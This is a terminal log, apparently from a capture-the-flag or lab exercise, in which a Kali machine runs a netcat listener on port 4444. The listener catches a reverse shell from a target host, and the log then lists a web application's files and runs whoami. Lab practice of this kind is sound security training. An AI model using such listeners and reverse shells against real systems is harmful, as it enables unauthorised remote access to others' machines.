 root@kali:~# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.11.3.2] from (UNKNOWN) [10.10.10.60] 36838
/bin/sh: 0: can't access tty; job control turned off
$ ls
app.py
Dockerfile
index.html
launch.sh
__pycache__
requirements.txt
static
templates
user.html
venv
vimexchange.sock
wsgi.py
$ whoami
cmnatic
$